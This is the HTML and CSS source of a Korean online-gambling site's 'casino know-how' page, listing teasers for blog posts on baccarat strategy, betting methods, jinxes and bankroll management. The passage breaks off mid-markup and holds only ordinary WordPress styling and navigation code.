:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://jigubet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jigubet.com/wp-json/wp/v2/pages/202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jigubet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://jigubet.com/?p=202' />
<meta name="generator" content="Elementor 3.20.2; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
</head><body id="page-top"> <div class="body"> <div id="websiteHeader"><input type="hidden" id="websiteHeaderSettings" class="s123-js-pjax" value="{&quot;btns&quot;:{&quot;phone&quot;:{&quot;isActive&quot;:false,&quot;phoneLinkIcon&quot;:{&quot;icon&quot;:&quot;fa fa-phone&quot;},&quot;headerPhoneNumber_style&quot;:&quot;1&quot;,&quot;addDailcCode&quot;:&quot;&quot;},&quot;email&quot;:{&quot;isActive&quot;:false,&quot;headerEmail&quot;:&quot;&quot;,&quot;headerEmail_style&quot;:&quot;1&quot;},&quot;address&quot;:{&quot;isActive&quot;:false},&quot;social&quot;:{&quot;isActive&quot;:false,&quot;isEmpty&quot;:true},&quot;search&quot;:{&quot;isActive&quot;:false},&quot;wishList&quot;:{&quot;isActive&quot;:false},&quot;clientZone&quot;:{&quot;isActive&quot;:false,&quot;isManageURL&quot;:&quot;&quot;},&quot;cart&quot;:{&quot;isActive&quot;:false,&quot;showMenuActionButtons&quot;:&quot;<a class=\&quot;actionButton btn-primary-action-button-4\&quot; role=\&quot;button\&quot;><i class=\&quot;svg-m s123-icon-converter \&quot; data-icon-name=\&quot;shopping-cart\&quot; style=\&quot; mask: url('https://jigubet.com/files/ready_uploads/svg/shopping-cart-v-2.svg'); -webkit-mask: url('https://jigubet.com/files/ready_uploads/svg/shopping-cart-v-2.svg');\&quot; data-ie11-classes=\&quot;\&quot; alt=\&quot;shopping-cart\&quot;>&nbsp;<\/i><span class=\&quot;count\&quot;><\/span><\/a>&quot;,&quot;hasOnlineStore&quot;:false},&quot;actionsButtons&quot;:{&quot;isActive&quot;:false,&quot;button1&quot;:{&quot;isActive&quot;:false,&quot;showMenuActionButtons&quot;:&quot;<a onclick=\&quot;ScrollToModule('','1');\&quot;><button {{videoAttributes}} type=\&quot;button\&quot; id=\&quot;topAction_buttonText_1\&quot; class=\&quot;btn btn-primary btn-primary-action-button-1\&quot; style=\&quot;display:none\&quot;><span class=\&quot;m-b-t\&quot;><\/span><\/button><\/a>&quot;},&quot;button2&quot;:{&quot;isActive&quot;:false,&quot;showMenuActionButtons&quot;:&quot;<a onclick=\&quot;ScrollToModule('','1');\&quot;><button {{videoAttributes}} type=\&quot;button\&quot; id=\&quot;topAction_buttonText_2\&quot; class=\&quot;btn btn-primary btn-primary-action-button-1\&quot; style=\&quot;display:none\&quot;><span class=\&quot;m-b-t\&quot;><\/span><\/button><\/a>&quot;}}},&quot;headerCallToActionsButtons&quot;:{},&quot;headerLayout&quot;:1,&quot;languges&quot;:&quot;&quot;,&quot;multiCurrency&quot;:&quot;&quot;,&quot;layoutID&quot;:&quot;1&quot;,&quot;onepage&quot;:&quot;1&quot;,&quot;isMenuMainColor&quot;:false}" data-arranged-icons="false"> <nav id="mainNav" class="hidden-xs navbar-default navbar-fixed-top  opacity-no"> <div class="site_container"> <div class="navbar-header"> <a href="https://jigubet.com" class="logo_name navbar-brand s123-w-l-s page-unique s123-fast-page-load"><span class="website-name">지구벳</span></a> </div> <div id="top-menu"> <ul class="navPages nav navbar-nav wp-menu">
<li id="menu-item-1" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1"><a href="#page-top" class=" top_link"><span class="txt-container">홈</span></a></li>
<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-410"><a href="https://jigubet.com/home/" class=" top_link">지구벳</a></li>
<li id="menu-item-2" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2"><a href="#section-5fb22bd682fc1" class=" top_link"><span class="txt-container">카지노 노하우</span></a></li>
<li id="menu-item-3" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3"><a href="#section-6213602d5ddb7" class=" top_link"><span class="txt-container">바카라</span></a></li>
<li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4"><a href="#section-62b3ff24605d8" class=" top_link"><span class="txt-container">룰렛</span></a></li>
<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="#section-621360385ddbc" class=" top_link"><span class="txt-container">블랙잭</span></a></li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="#section-6213608b5ddc1" class=" top_link"><span class="txt-container">텍사스홀덤</span></a></li>
<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="#section-621360975ddc7" class=" top_link"><span class="txt-container">슬롯머신</span></a></li>
<li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="#section-619e5a8475fce" class=" top_link"><span class="txt-container">토토</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="#section-63a5295f92027" class=" top_link"><span class="txt-container">E스포츠</span></a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="#section-621361225dde5" class=" top_link"><span class="txt-container">해외추천사이트</span></a></li>
</ul> <ul class="navActions nav navbar-nav"></ul> </div> </div> </nav> <!-- Sticky Menu --> <input type="hidden" id="stickyMenu" name="stickyMenu" value="on"> </div> <nav id="mainNavMobile" class="navbar-fixed-top"> <div class="navPagesLeft"> <div class="header-menu-wrapper"><a data-close-data-menu-color="" data-menu-type="0" data-menu-align="center" data-is-mobile="true" class="mobile-menu-btn actionButton" role="button" data-container="body" data-toggle="menuCallActionIcons"><i class="svg-m s123-icon-converter" data-icon-name="bars" style=" mask: url('https://jigubet.com/files/ready_uploads/svg/bars-v-2.svg'); -webkit-mask: url('https://jigubet.com/files/ready_uploads/svg/bars-v-2.svg');" data-ie11-classes="" alt="bars">&nbsp;</i></a></div> </div> <div class="navbar-header"> <a href="https://jigubet.com" class="logo_name navbar-brand s123-w-l-s page-unique s123-fast-page-load"><span class="website-name">지구벳</span></a> </div> <div class="navPagesRight"> <ul class="navActions nav navbar-nav"></ul> </div> </nav> <div id="top-menu-mobile" style="display:none;"> <ul> <!-- Website Menu Pages --> <li class="moduleMenu"><a class="page-unique homepageMenu" href="https://jigubet.com"><span class="txt-container">홈</span></a></li><li class="moduleMenu" data-menu-module-id="5fb22bd682fc1"><a class="page-unique" href="https://jigubet.com/카지노-노하우"><span class="txt-container">카지노 노하우</span></a></li><li class="moduleMenu" data-menu-module-id="6213602d5ddb7"><a class="page-unique" href="https://jigubet.com/바카라"><span class="txt-container">바카라</span></a></li><li class="moduleMenu" data-menu-module-id="62b3ff24605d8"><a class="page-unique" href="https://jigubet.com/룰렛"><span class="txt-container">룰렛</span></a></li><li class="moduleMenu" data-menu-module-id="621360385ddbc"><a class="page-unique" href="https://jigubet.com/블랙잭"><span class="txt-container">블랙잭</span></a></li><li class="moduleMenu" data-menu-module-id="6213608b5ddc1"><a class="page-unique" href="https://jigubet.com/텍사스홀덤"><span class="txt-container">텍사스홀덤</span></a></li><li class="moduleMenu" data-menu-module-id="621360975ddc7"><a class="page-unique" href="https://jigubet.com/슬롯머신"><span class="txt-container">슬롯머신</span></a></li><li class="moduleMenu" data-menu-module-id="619e5a8475fce"><a class="page-unique" href="https://jigubet.com/토토"><span class="txt-container">토토</span></a></li><li class="moduleMenu active" data-menu-module-id="63a5295f92027"><a class="page-unique" href="https://jigubet.com/e스포츠"><span class="txt-container">E스포츠</span></a></li><li class="moduleMenu" data-menu-module-id="621361225dde5"><a class="page-unique" href="https://jigubet.com/해외추천사이트"><span class="txt-container">해외추천사이트</span></a></li> </ul> </div> <div id="s123PjaxMainContainer">		<link rel="stylesheet" type="text/css" media="all" href="https://jigubet.com/wp-content/themes/masi26xnys2cz6fx4ral9218189/style.css" />
	<div id="s123ModulesContainer" class="s123-content-area s123-modules-container"><section id="section-5fb22bd682fc1" class="s123-module s123-module-blogs layout-5 bg-primary" data-module-id="5fb22bd682fc1" data-module-type-num="52"><div class="container-fluid page_header_style noBackground"><div class="row"><div class="container moduleTitleContainer"><div class="row modulesTitle text-center"><div class="col-xs-12"><div class="page-header-wrap"><h1 id="section-5fb22bd682fc1-title" class="s123-page-header">카지노 노하우 #온카</h1><hr class="small"></div></div></div></div></div></div><div class="container"><div class="row"><div class="blog-container col-md-3 col-sm-6 col-xs-12 preview-highlighter" data-unique-id="62c03f50cfff6"><a href="https://jigubet.com/카지노-노하우/카지노와-주변정리의-상관관계" class="blog-image s123-fast-page-load"><div class="bgLazyload" data-bg="https://static1.s123-cdn-static-a.com/uploads/5768146/800_62c03f0b94c41.jpg" role="img" aria-label="카지노와 주변정리의 상관관계" style="background-position:center center;"></div></a><div class="blog-title"><h3><a href="https://jigubet.com/카지노-노하우/카지노와-주변정리의-상관관계" class="s123-fast-page-load" aria-label="카지노와 주변정리의 상관관계">카지노와 주변정리의 상관관계</a></h3></div><div class="blog-text-content breakable"><p class="md3yqtqzpsaosekpo">우리들이 온라인 카지노를 즐길 때 주변정리를 해야하는 이유와 중요성에 대해서 알아보는 시간을 가지도록 하자</p><a href="https://jigubet.com/카지노-노하우/카지노와-주변정리의-상관관계" class="more-link s123-fast-page-load" aria-label="더 보기">더 보기 <i class="svg-m s123-icon-converter" data-icon-name="angle-right" style=" mask: url('https://jigubet.com/files/ready_uploads/svg/angle-right-v-2.svg'); -webkit-mask: url('https://jigubet.com/files/ready_uploads/svg/angle-right-v-2.svg');" data-ie11-classes="" alt="angle-right">&nbsp;</i></a><div class="blog-bottom"></div></div></div><div class="blog-container col-md-3 col-sm-6 col-xs-12 preview-highlighter" data-unique-id="6293821b5c700"><a href="https://jigubet.com/카지노-노하우/징크스와-카지노" class="blog-image s123-fast-page-load"><div class="bgLazyload" data-bg="https://static1.s123-cdn-static-a.com/uploads/5768146/800_6293957d9c803.jpg" role="img" aria-label="징크스와 카지노" style="background-position:center center;"></div></a><div class="blog-title"><h3><a href="https://jigubet.com/카지노-노하우/징크스와-카지노" class="s123-fast-page-load" aria-label="징크스와 카지노">징크스와 카지노</a></h3></div><div class="blog-text-content breakable"><p class="md3yqtqzpsaosekpo">우리들이 도박을 즐길 때 징크스와 도박이 어떠한 관계를 가지는지와 그러한 징크스를 극복해야하는 이유에 대해서 알아보는 글</p><a href="https://jigubet.com/카지노-노하우/징크스와-카지노" class="more-link s123-fast-page-load" aria-label="더 보기">더 보기 <i class="svg-m s123-icon-converter" data-icon-name="angle-right" style=" mask: url('https://jigubet.com/files/ready_uploads/svg/angle-right-v-2.svg'); -webkit-mask: url('https://jigubet.com/files/ready_uploads/svg/angle-right-v-2.svg');" data-ie11-classes="" alt="angle-right">&nbsp;</i></a><div class="blog-bottom"></div></div></div><div class="blog-container col-md-3 col-sm-6 col-xs-12 preview-highlighter" data-unique-id="6214fdeb12cb1"><a href="https://jigubet.com/카지노-노하우/카지노에서-자금-관리-중요한가" class="blog-image s123-fast-page-load"><div class="bgLazyload" data-bg="https://static1.s123-cdn-static-a.com/ready_uploads/media/209636/800_5ceee1e6031e1.jpg" role="img" aria-label="카지노에서 자금 관리 중요한가?" style="background-position:center center;"></div></a><div class="blog-title"><h3><a href="https://jigubet.com/카지노-노하우/카지노에서-자금-관리-중요한가" class="s123-fast-page-load" aria-label="카지노에서 자금 관리 중요한가?">카지노에서 자금 관리 중요한가?</a></h3></div><div class="blog-text-content breakable"><p class="md3yqtqzpsaosekpo">우리가 언제까지나 폐가망신하지 않고 즐거운 카지노 라이프를 즐기기 위해서 필요한 자금 관리의 중요성에 대해서 글쓴이의 솔직한 경험을 바탕으로 쓴 글</p><a href="https://jigubet.com/카지노-노하우/카지노에서-자금-관리-중요한가" class="more-link s123-fast-page-load" aria-label="더 보기">더 보기 <i class="svg-m s123-icon-converter" data-icon-name="angle-right" style=" mask: url('https://jigubet.com/files/ready_uploads/svg/angle-right-v-2.svg'); -webkit-mask: url('https://jigubet.com/files/ready_uploads/svg/angle-right-v-2.svg');" data-ie11-classes="" alt="angle-right">&nbsp;</i></a><div class="blog-bottom"></div></div></div><div class="blog-container col-md-3 col-sm-6 col-xs-12 preview-highlighter" data-unique-id="6206649cc3be1"><a href="https://jigubet.com/카지노-노하우/바카라-노하우-집대성-7편" class="blog-image s123-fast-page-load"><div class="bgLazyload" data-bg="https://static1.s123-cdn-static-a.com/uploads/5768146/800_6206649644a6d.jpg" role="img" aria-label="바카라 노하우 집대성 7편" style="background-position:center center;"></div></a><div class="blog-title"><h3><a href="https://jigubet.com/카지노-노하우/바카라-노하우-집대성-7편" class="s123-fast-page-load" aria-label="바카라 노하우 집대성 7편">바카라 노하우 집대성 7편</a></h3></div><div class="blog-text-content breakable"><p class="md3yqtqzpsaosekpo">바카라 노하우에 간하여 집대성한 글중 7편에 해당하는 글</p><a href="https://jigubet.com/카지노-노하우/바카라-노하우-집대성-7편" class="more-link s123-fast-page-load" aria-label="더 보기">더 보기 <i class="svg-m s123-icon-converter" data-icon-name="angle-right" style=" mask: url('https://jigubet.com/files/ready_uploads/svg/angle-right-v-2.svg'); -webkit-mask: url('https://jigubet.com/files/ready_uploads/svg/angle-right-v-2.svg');" data-ie11-classes="" alt="angle-right">&nbsp;</i></a><div class="blog-bottom"></div></div></div><div class="blog-container col-md-3 col-sm-6 col-xs-12 preview-highlighter" data-unique-id="620555780acdb"><a href="https://jigubet.com/카지노-노하우/바카라-노하우-집대성-6편" class="blog-image s123-fast-page-load"><div class="bgLazyload" data-bg="https://static1.s123-cdn-static-a.com/uploads/5768146/800_62055573ccb5d.jpg" role="img" aria-label="바카라 노하우 집대성 6편" style="background-position:center center;"></div></a><div class="blog-title"><h3><a href="https://jigubet.com/카지노-노하우/바카라-노하우-집대성-6편" class="s123-fast-page-load" aria-label="바카라 노하우 집대성 6편">바카라 노하우 집대성 6편</a></h3></div><div class="blog-text-content breakable"><p class="md3yqtqzpsaosekpo">바카라 노하우를 집대성 하고 있는 글중 6편에 해당하는글</p><a href="https://jigubet.com/카지노-노하우/바카라-노하우-집대성-6편" class="more-link s123-fast-page-load" aria-label="더 보기">더 보기 <i class="svg-m s123-icon-converter" data-icon-name="angle-right" style=" mask: url('https://jigubet.com/files/ready_uploads/svg/angle-right-v-2.svg'); -webkit-mask: url('https://jigubet.com/files/ready_uploads/svg/angle-right-v-2.svg');" data-ie11-classes="" alt="angle-right">&nbsp;</i></a><div class="blog-bottom"></div></div></div><div class="blog-container col-md-3 col-sm-6 col-xs-12 preview-highlighter" data-unique-id="6201475feb70a"><a href="https://jigubet.com/카지노-노하우/바카라-노하우-집대성-4편" class="blog-image s123-fast-page-load"><div class="bgLazyload" data-bg="https://static1.s123-cdn-static-a.com/uploads/5768146/800_62014737bc47c.jpg" role="img" aria-label="바카라 노하우 집대성 4편" style="background-position:center center;"></div></a><div class="blog-title"><h3><a href="https://jigubet.com/카지노-노하우/바카라-노하우-집대성-4편" class="s123-fast-page-load" aria-label="바카라 노하우 집대성 4편">바카라 노하우 집대성 4편</a></h3></div><div class="blog-text-content breakable"><p class="md3yqtqzpsaosekpo">바카라에서 우리들이 알아야할 노하우를 집대성 하고 있는 글 4편</p><a href="https://jigubet.com/카지노-노하우/바카라-노하우-집대성-4편" class="more-link s123-fast-page-load" aria-label="더 보기">더 보기 <i class="svg-m s123-icon-converter" data-icon-name="angle-right" style=" mask: url('https://jigubet.com/files/ready_uploads/svg/angle-right-v-2.svg'); -webkit-mask: url('https://jigubet.com/files/ready_uploads/svg/angle-right-v-2.svg');" data-ie11-classes="" alt="angle-right">&nbsp;</i></a><div class="blog-bottom"></div></div></div><div class="blog-container col-md-3 col-sm-6 col-xs-12 preview-highlighter" data-unique-id="61fa863b543df"><a href="https://jigubet.com/카지노-노하우/바카라-노하우-집대성-1편" class="blog-image s123-fast-page-load"><div class="bgLazyload" data-bg="https://static1.s123-cdn-static-a.com/uploads/5768146/800_61fa8636195a9.jpg" role="img" aria-label="바카라 노하우 집대성 1편" style="background-position:center center;"></div></a><div class="blog-title"><h3><a href="https://jigubet.com/카지노-노하우/바카라-노하우-집대성-1편" class="s123-fast-page-load" aria-label="바카라 노하우 집대성 1편">바카라 노하우 집대성 1편</a></h3></div><div class="blog-text-content breakable"><p class="md3yqtqzpsaosekpo">바카라를 즐기는 사람들을 위한 여러편의 노하우를 드디어 시작!
누구나 쉽게 볼 수 있고 이해하기 쉽게 정리하여 보기편한 노하우의 집대성 그 제1편</p><a href="https://jigubet.com/카지노-노하우/바카라-노하우-집대성-1편" class="more-link s123-fast-page-load" aria-label="더 보기">더 보기 <i class="svg-m s123-icon-converter" data-icon-name="angle-right" style=" mask: url('https://jigubet.com/files/ready_uploads/svg/angle-right-v-2.svg'); -webkit-mask: url('https://jigubet.com/files/ready_uploads/svg/angle-right-v-2.svg');" data-ie11-classes="" alt="angle-right">&nbsp;</i></a><div class="blog-bottom"></div></div></div><div class="blog-container col-md-3 col-sm-6 col-xs-12 preview-highlighter" data-unique-id="61f56195e35ec"><a href="https://jigubet.com/카지노-노하우/바카라-딜러-고르기" class="blog-image s123-fast-page-load"><div class="bgLazyload" data-bg="https://static1.s123-cdn-static-a.com/uploads/5768146/800_61f5619158522.jpg" role="img" aria-label="바카라 딜러 고르기" style="background-position:center center;"></div></a><div class="blog-title"><h3><a href="https://jigubet.com/카지노-노하우/바카라-딜러-고르기" class="s123-fast-page-load" aria-label="바카라 딜러 고르기">바카라 딜러 고르기</a></h3></div><div class="blog-text-content breakable"><p class="md3yqtqzpsaosekpo">카지노 게임을 즐길때 딜러를 골라야 되는 이유와 딜러를 골라서 우리가 파고들어야 되는 이유에 대해서 알아보자</p><a href="https://jigubet.com/카지노-노하우/바카라-딜러-고르기" class="more-link s123-fast-page-load" aria-label="더 보기">더 보기 <i class="svg-m s123-icon-converter" data-icon-name="angle-right" style=" mask: url('https://jigubet.com/files/ready_uploads/svg/angle-right-v-2.svg'); -webkit-mask: url('https://jigubet.com/files/ready_uploads/svg/angle-right-v-2.svg');" data-ie11-classes="" alt="angle-right">&nbsp;</i></a><div class="blog-bottom"></div></div></div><div class="blog-container col-md-3 col-sm-6 col-xs-12 preview-highlighter" data-unique-id="61f182be7b21c"><a href="https://jigubet.com/카지노-노하우/바카라-징크스에-대해서" class="blog-image s123-fast-page-load"><div class="bgLazyload" data-bg="https://static1.s123-cdn-static-a.com/uploads/5768146/800_61f182ba9b5fb.jpg" role="img" aria-label="바카라 징크스에 대해서" style="background-position:center center;"></div></a><div class="blog-title"><h3><a href="https://jigubet.com/카지노-노하우/바카라-징크스에-대해서" class="s123-fast-page-load" aria-label="바카라 징크스에 대해서">바카라 징크스에 대해서</a></h3></div><div class="blog-text-content breakable"><p class="md3yqtqzpsaosekpo">바카라에서 글쓴이가 경험했던 징크스를 바탕으로하여 분노 배팅을 피해야 하는 이유와 징크스의 정의에 대해서 알아보는 글</p><a href="https://jigubet.com/카지노-노하우/바카라-징크스에-대해서" class="more-link s123-fast-page-load" aria-label="더 보기">더 보기 <i class="svg-m s123-icon-converter" data-icon-name="angle-right" style=" mask: url('https://jigubet.com/files/ready_uploads/svg/angle-right-v-2.svg'); -webkit-mask: url('https://jigubet.com/files/ready_uploads/svg/angle-right-v-2.svg');" data-ie11-classes="" alt="angle-right">&nbsp;</i></a><div class="blog-bottom"></div></div></div><div class="blog-container col-md-3 col-sm-6 col-xs-12 preview-highlighter" data-unique-id="61e93cd6c2038"><a href="https://jigubet.com/카지노-노하우/바카라-배팅법-4편" class="blog-image s123-fast-page-load"><div class="bgLazyload" data-bg="https://static1.s123-cdn-static-a.com/ready_uploads/media/7827964/800_601af4ce9dcd2.jpg" role="img" aria-label="바카라 배팅법 4편" style="background-position:center center;"></div></a><div class="blog-title"><h3><a href="https://jigubet.com/카지노-노하우/바카라-배팅법-4편" class="s123-fast-page-load" aria-label="바카라 배팅법 4편">바카라 배팅법 4편</a></h3></div><div class="blog-text-content breakable"><p class="md3yqtqzpsaosekpo">다양한 온라인카지노 게임중에서 특히 바카라에서 배팅을 할때 좋은 노하우에 대해서 설명하는 글중 4편</p><a href="https://jigubet.com/카지노-노하우/바카라-배팅법-4편" class="more-link s123-fast-page-load" aria-label="더 보기">더 보기 <i class="svg-m s123-icon-converter" data-icon-name="angle-right" style=" mask: url('https://jigubet.com/files/ready_uploads/svg/angle-right-v-2.svg'); -webkit-mask: url('https://jigubet.com/files/ready_uploads/svg/angle-right-v-2.svg');" data-ie11-classes="" alt="angle-right">&nbsp;</i></a><div class="blog-bottom"></div></div></div><div class="blog-container col-md-3 col-sm-6 col-xs-12 